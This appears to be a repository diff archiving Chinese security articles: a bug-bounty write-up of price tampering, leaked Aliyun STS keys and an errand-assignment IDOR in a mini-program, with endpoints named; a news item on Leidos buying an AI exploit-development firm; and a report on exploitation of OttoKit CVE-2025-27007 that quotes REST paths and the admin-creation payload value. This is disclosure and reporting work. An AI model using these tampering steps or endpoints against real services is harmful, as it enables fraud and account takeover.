



正常走发布帖子的流程,记录所有接口 这个接口数据包回显了对应的价格字段 并且没有对应的sing或者加密一类的东西和后端做校验,等于是前端校验价格还有置顶的时间,然后后端就返回了生成订单,那么我们篡改价格并且拉成时间就造成了漏洞问题了 /api/client/topic_top_orders

|

||||

|

||||

|

||||

|

||||

修改对应的价格还有时间 会生成新的订单号,完全前端校验

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

发布帖子置顶付款的业务流程是这样的三个接口

|

||||

```

|

||||

/api/client/topics 帖子内容文字和标签/api/client/topic_top_orders 置顶的价格生成订单号 这里进行篡改payment/wechat/preorder/topictop/tp2025021408581339 请求后端付款

|

||||

```

|

||||

|

||||

第三步接口利用第二步生成的订单号去跟后端请求,后端反馈加密还有付款的信息,但是这里加密完全没有作用,哪怕是一个空订单后端都会返回支付参数,加密完全是摆设,订单号也没有做比对

|

||||

|

||||

|

||||

|

||||

知晓了业务流程后续就是BP抓取生成订单的数据包 api/client/topic_top_orders 进行拦截篡改操作 价格改小就可以完成0元购,点击付费 就会拦截数据包修改价格然后一直放行就行了出现付款的选择 选择二维码支付 扫描付款就行了

|

||||

|

||||

|

||||



#### 文件上传泄露阿里云sts

|

||||

|

||||

在每一个上传图片的功能点 头像 帖子 图片 上传会后端会返回阿里云的sts临时凭证 ak sk 还有存储桶的信息

|

||||

|

||||

|

||||

|

||||

有了这些信息最大是危害是利用凭证登录这个阿里云桶从而接管整个小程序里面存储的图片信息,或者是利用脚本来进行覆盖小程序内所有的图片

|

||||

```

|

||||

api/common/ali_oss/temp_sign?scenc=1

|

||||

```

|

||||

|

||||

|

||||



#### 越权让任意跑腿者主动接单

|

||||

|

||||

小程序存在跑腿赚钱功能,用可以接单的骑手号去接一个没有被接单的订单, 记录接单的请求

|

||||

|

||||

|

||||

|

||||

操作这个接口,替换订单号为任意的,跑腿者身份为别人的,可以任意指定谁去接谁的单,经过测试替换别人身份是可行的,订单号以及跑腿者的身份利用其他功能点的输出就可以得到

|

||||

```

|

||||

errand_order_no 当前订单是什么errander_id 跑腿者的身份

|

||||

```

|

||||

|

||||

|

||||

|

||||

最终也是打包报告并且辅助开发修复,美美结束

|

||||

|

||||

|

||||

### 总结

|

||||

|

||||

很喜欢师傅们口口相传的一句话,"你越安静 你听到的就越多",学习网络安全以来漏洞挖掘从0到1,从无到有,从一点也不会到勉强能测试,一直忽略直到可以时不时挖掘有效漏洞....,其中的历程磕磕绊绊但也饶有趣味,见过许多天才选手,CTF国内外各种赛事前几,大学生SRC年入几十,多场HW最佳攻击手,安全研究各种最新CVE,审计0day漏洞的.......,这些人让我望而却步但又无比渴望,心中只有一个疑问始终是他们为什么可以这么强,很想认识这样的人,很想成为这样的人,时间会诠释所有,学习任何技术知识都是孤独的,唯一慰藉的是做的是自己喜欢的事情以及许许多多志同道合的师傅在共同探讨,每当遇到问题网络上的师傅现实中的朋友都会给予指导,实战中前辈开发的工具插件,分享的安全公开笔记、漏洞挖掘思路都让我受益良多,从始至终都认为安全圈的学习氛围是非常好的,前人会把所学记录下来,后人站在前辈肩膀上又创造新的思路,天下万般绝学唯有恒心 希望我能在有限的时间内好好的提升自己,在未来为安全圈也能做出一些微不足道的贡献。end

|

||||

|

||||

|

||||

95

doc/2025-05/美军工巨头押注AI赋能网络攻击,超21亿元收购漏洞利用厂商.md

Normal file

95

doc/2025-05/美军工巨头押注AI赋能网络攻击,超21亿元收购漏洞利用厂商.md

Normal file

@ -0,0 +1,95 @@

|

||||

# 美军工巨头押注AI赋能网络攻击,超21亿元收购漏洞利用厂商

|

||||

安全内参编译 安全内参 2025-05-29 09:56

|

||||

|

||||

**关注我们**

|

||||

|

||||

|

||||

**带你读懂网络安全**

|

||||

|

||||

|

||||

|

||||

|

||||

图片来源:Michael Marrow/Breaking Defense

|

||||

|

||||

|

||||

莱多斯国家安全部门总裁Roy Stevens表示:“这次收购让我们在网络攻防的部分细分方向上,比单靠自身投入能达到的目标提前了大约18个月。”

|

||||

|

||||

|

||||

前情回顾·

|

||||

大模型网络攻击能力动态

|

||||

- [网络攻击新时代:OpenAI Agent首次自主完成钓鱼攻击](https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513965&idx=1&sn=67c08963ac6a28db16068500eb9c486e&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [AI换脸攻击激增300%!你视频会议里的领导同事可能都是伪造的](https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513884&idx=1&sn=d0516b584c52d648aeaf38847d9449fb&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [首个AI驱动的勒索软件组织:大模型生成代码、聊天机器人自主运营](https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247513518&idx=1&sn=fe28a4824b27c5537d65babed6d5c44f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [首次利用大模型发现内存安全零日漏洞 (附大模型挖洞经验)](https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247512989&idx=1&sn=3db390e902ccf6b370d33cf57039a63b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

安全内参5月29日消息,美国军工巨头莱多斯(Leidos)日前宣布,以3亿美元(约合人民币21.57亿元)收购网络安全公司Kudu Dynamics,旨在进一步加强其AI赋能的网络攻防及电子战能力。

|

||||

|

||||

|

||||

**此次收购将强化AI赋能漏洞利用能力**

|

||||

|

||||

|

||||

莱多斯国家安全部门总裁Roy Stevens表示,AI一直是该公司的核心优势。他指出,莱多斯的专业能力与Kudu在漏洞研究与利用开发方面的技术形成了“高度契合”的组合。漏洞研究与利用开发,是指识别对手网络或电子战系统中的薄弱环节,并据此寻找渗透突破口的技术手段。

|

||||

|

||||

Stevens表示:“这是他们的强项,尽管我们在这方面也具备一定能力,但他们明显更为出色。将他们的专长与我们的AI技术结合,这笔收购就实现了理想的效果:1+1=4。”

|

||||

|

||||

Stevens指出,莱多斯本可以选择自主研发AI驱动的网络攻防技术,虽然这种方式可能成本更低,但引入一个“更高水平”的合作伙伴,将有助于加快能力的建设进程。

|

||||

|

||||

他说:“我们认为,这次收购让我们在网络攻防的部分子领域,比单靠内部投入能达成的目标提前了大约18个月。”

|

||||

|

||||

Stevens解释道,两家公司在AI领域的能力,加上Kudu在漏洞发现与利用开发方面的专长,将大幅加快渗透对手网络的速度。因为传统的利用开发过程不仅耗时,而且其特征一旦被识别,就难以重复使用。

|

||||

|

||||

他说:“借助AI,我们可以非常迅速地修改或利用代码中的多个变量,并实现自动化生成。因此,不再需要每次手动生成并单独使用一个工具,而是可以快速批量开发。”

|

||||

|

||||

他解释道:“AI还能做的另一件事,是帮助我们识别并通过混淆技术隐藏关键部分。AI可以用独特方式实现这一点,避免依赖传统的手工、费时方法,从而显著加快交付速度。”混淆指的是通过使数据变得模糊,以增加逆向工程的难度。

|

||||

|

||||

|

||||

**防务市场对网络攻击需求正在快速增长**

|

||||

|

||||

|

||||

在此次收购之际,美国国会议员正呼吁提升网络攻防能力。美国众议院与参议院军事委员会在调解方案中增加了1500亿美元国防预算,其中就包括为印太司令部提供的10亿美元网络攻防作战预算。

|

||||

|

||||

5月初,美国国防部长首席网络顾问Ashley Manning在TechNet Cyber会议上向与会者表示,五角大楼正借助网络攻防能力来强化南部边境安全,并打击跨国犯罪集团的“非法活动”。

|

||||

|

||||

然而,Stevens表示,这次收购的时机并非出于对当前政府或国会政策的响应,而是源自公司为期一年的“深度战略思考”过程。在此过程中,公司发现市场对网络攻防能力的需求正快速上升。

|

||||

|

||||

Stevens表示:“这更多是关乎战争方式的演变、当前行动的现实,以及不断变化的威胁环境所带来的推动力;这也正是国防部和情报机构强调的核心需求。”

|

||||

|

||||

据莱多斯新闻稿称,Kudu Dynamics成立于2013年,现有员工约170人。这是莱多斯两年半以来的首次收购。Kudu总部位于弗吉尼亚州尚蒂伊,并在全美设有多个小型办事处。此前,Kudu曾获得一项价值1700万美元的合同,为美国国防高级研究计划局(DARPA)开发软件;同时还获得超过4900万美元的合同,为美国空军研发战术能力综合软件与硬件原型。

|

||||

|

||||

Kudu Dynamics创始人兼首席执行官Mike Frantzen在新闻稿中表示:“我们非常高兴将Kudu富有创新精神的网络人才与颠覆性技术,融合到莱多斯的规模、资源与经验之中,共同为客户提供更高层次的能力支持。在莱多斯,我们找到了一个在支持国家关键任务方面,与我们具有共同创新理念的合作伙伴。”

|

||||

|

||||

|

||||

|

||||

|

||||

**参考资料:breakingdefense.com**

|

||||

|

||||

|

||||

**推荐阅读**

|

||||

- [网安智库平台长期招聘兼职研究员](http://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247499450&idx=2&sn=2da3ca2e0b4d4f9f56ea7f7579afc378&chksm=ebfab99adc8d308c3ba6e7a74bd41beadf39f1b0e38a39f7235db4c305c06caa49ff63a0cc1d&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

- [欢迎加入“安全内参热点讨论群”](https://mp.weixin.qq.com/s?__biz=MzI4NDY2MDMwMw==&mid=2247501251&idx=1&sn=8b6ebecbe80c1c72317948494f87b489&chksm=ebfa82e3dc8d0bf595d039e75b446e14ab96bf63cf8ffc5d553b58248dde3424fb18e6947440&token=525430415&lang=zh_CN&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

点击下方卡片关注我们,

|

||||

|

||||

带你一起读懂网络安全 ↓

|

||||

|

||||

|

||||

|

||||

|

||||

37

doc/2025-05/黑客利用 OttoKit WordPress 插件漏洞添加管理员帐户.md

Normal file

37

doc/2025-05/黑客利用 OttoKit WordPress 插件漏洞添加管理员帐户.md

Normal file

@ -0,0 +1,37 @@

|

||||

# 黑客利用 OttoKit WordPress 插件漏洞添加管理员帐户

|

||||

Rhinoer 犀牛安全 2025-05-29 16:00

|

||||

|

||||

|

||||

|

||||

黑客正在利用 OttoKit WordPress 插件中一个严重的未经身份验证的权限提升漏洞,在目标网站上创建恶意管理员帐户。

|

||||

|

||||

OttoKit(以前称为 SureTriggers)是一款 WordPress 自动化和集成插件,已在超过 100,000 个网站中使用,允许用户将其网站连接到第三方服务并自动化工作流程。

|

||||

|

||||

2025 年 4 月 11 日,Patchstack 收到了研究员丹佛·杰克逊 (Denver Jackson) 提交的有关 OttoKit 中一个严重漏洞的报告。

|

||||

|

||||

该漏洞的标识符为 CVE-2025-27007,攻击者可以利用“create_wp_connection”函数中的逻辑错误,通过插件的 API 获得管理员访问权限,在未设置应用程序密码时绕过身份验证检查。

|

||||

|

||||

供应商第二天就收到了通知,并于 2025 年 4 月 21 日发布了补丁,OttiKit 版本为 1.0.83,增加了对请求中使用的访问密钥的验证检查。

|

||||

|

||||

截至 2025 年 4 月 24 日,大多数插件用户已被强制更新至修补版本。

|

||||

|

||||

如今已被用于攻击

|

||||

|

||||

Patchstack 于 2025 年 5 月 5 日发布了其报告,但新的更新警告称,漏洞利用活动在公开披露后大约 90 分钟就开始了。

|

||||

|

||||

攻击者试图通过瞄准 REST API 端点、发送模仿合法集成尝试的请求、使用“create_wp_connection”以及猜测或暴力破解的管理员用户名、随机密码以及虚假访问密钥和电子邮件地址来利用该漏洞。

|

||||

|

||||

一旦初始攻击成功,攻击者就会向“/wp-json/sure-triggers/v1/automation/action”和“?rest_route=/wp-json/sure-triggers/v1/automation/action”发出后续 API 调用,包括有效载荷值:“type_event”:“create_user_if_not_exists”。

|

||||

|

||||

在存在漏洞的安装中,这会默默创建新的管理员帐户。

|

||||

|

||||

Patchstack 建议:“如果您正在使用 OttoKit 插件,强烈建议您尽快更新您的网站,并检查您的日志和网站设置中是否存在这些攻击和泄露指标。”

|

||||

|

||||

这是自 2025 年 4 月以来黑客利用的 OttoKit 中的第二个严重漏洞,前一个是另一个被追踪为CVE-2025-3102 的身份验证绕过漏洞。

|

||||

|

||||

该漏洞的利用始于漏洞披露的同一天,攻击者试图使用随机用户名、密码和电子邮件地址创建恶意管理员帐户,这表明存在自动化尝试。

|

||||

|

||||

|

||||

信息来源:B

|

||||

leepingComputer

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user